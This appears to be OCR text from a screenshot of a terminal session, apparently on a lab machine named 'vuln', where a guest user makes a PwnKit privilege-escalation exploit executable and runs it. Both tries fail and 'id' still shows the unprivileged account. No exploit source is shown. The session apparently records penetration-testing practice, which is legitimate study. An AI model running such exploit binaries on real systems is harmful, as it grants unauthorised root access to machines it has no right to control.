 Terminal
5:31 PM Guest
guest-ANVKii@vuln: /tmp/hack/PwnKit-main
guest-ANVKii@vuln:/tmp/hack/PwnKit-main$ ls
imgs LICENSE Makefile PwnKit PwnKit32 PwnKit.c PwnKit.sh README.md
guest-ANVKii@vuln:/tmp/hack/PwnKit-main$ chmod a+x PwnKit
guest-ANVKii@vuln:/tmp/hack/PwnKit-main$ id
uid=120(guest-ANVKii) gid=130(guest-ANVKii) groups=130(guest-ANVKii)
guest-ANVKii@vuln:/tmp/hack/PwnKit-main$ ./PwnKit
bash: ./PwnKit: cannot execute binary file
guest-ANVKii@vuln:/tmp/hack/PwnKit-main$ ls -lt
total 64
drwxrwxr-x 2 guest-ANVKii guest-ANVKii 4096 Jun 21 2022 imgs
-rw-rw-r-- 1 guest-ANVKii guest-ANVKii 1068 Jun 21 2022 LICENSE
-rw-rw-r-- 1 guest-ANVKii guest-ANVKii 196 Jun 21 2022 Makefile
-rwxr-xr-x 1 guest-ANVKii guest-ANVKii 18040 Jun 21 2022 PwnKit
-rwxr-xr-x 1 guest-ANVKii guest-ANVKii 16636 Jun 21 2022 PwnKit32
-rw-rw-r-- 1 guest-ANVKii guest-ANVKii 3204 Jun 21 2022 PwnKit.c
-rw-rw-r-- 1 guest-ANVKii guest-ANVKii 150 Jun 21 2022 PwnKit.sh
-rw-rw-r-- 1 guest-ANVKii guest-ANVKii 969 Jun 21 2022 README.md
guest-ANVKii@vuln:/tmp/hack/PwnKit-main$ ./PwnKit
bash: ./PwnKit: cannot execute binary file
guest-ANVKii@vuln:/tmp/hack/PwnKit-main$ ./PwnKit32
guest-ANVKii@vuln:/tmp/hack/PwnKit-main$ id
uid=120(guest-ANVKii) gid=130(guest-ANVKii) groups=130(guest-ANVKii)
guest-ANVKii@vuln:/tmp/hack/PwnKit-main$
Firefox automatically sends some data to Mozilla so that we can improve your
experience
Choose What I Share